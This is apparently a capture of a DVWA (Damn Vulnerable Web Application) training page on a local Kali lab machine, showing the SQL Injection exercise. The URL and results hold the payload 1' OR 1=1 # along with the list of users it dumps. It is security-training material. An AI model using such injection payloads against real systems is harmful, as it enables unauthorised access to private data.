 Damn Vulnerable Web Ap
Not Secure http://10.0.2.3/dvwa/vulnerabilities/sqli/?id=1'+OR+1%3D1+%23&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR 1=1 #
First name: admin
Surname: admin
ID: 1' OR 1=1 #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 #
First name: Hack
Surname: Me
ID: 1' OR 1=1 #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 #
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
View Source View Help